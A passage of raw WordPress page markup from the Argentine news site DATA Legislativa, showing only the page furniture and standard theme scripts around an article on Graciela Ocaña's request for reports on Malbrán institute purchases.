			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Graciala%20Oca%C3%B1a%3A%20Pedido%20de%20informes%20por%20compras%20en%20el%20Malbr%C3%A1n%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Graciala Ocaña: Pedido de informes por compras en el Malbrán – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2020-06-01T23:50:13-03:00","dateCreated": "2020-06-01T23:50:13-03:00","dateModified": "2020-06-04T00:01:07-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"00da1404c4","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2020\/06\/01\/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran\/","data":{"pid":103202,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"00da1404c4","qry":{"page":0,"year":2020,"monthnum":6,"day":1,"name":"graciala-ocana-pedido-de-informes-por-compras-en-el-malbran","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_35417 = {
		id: 35417,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[103202],"posts_per_page":3,"post_type":"post","tag":"","cat":"3"}	};
	
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html>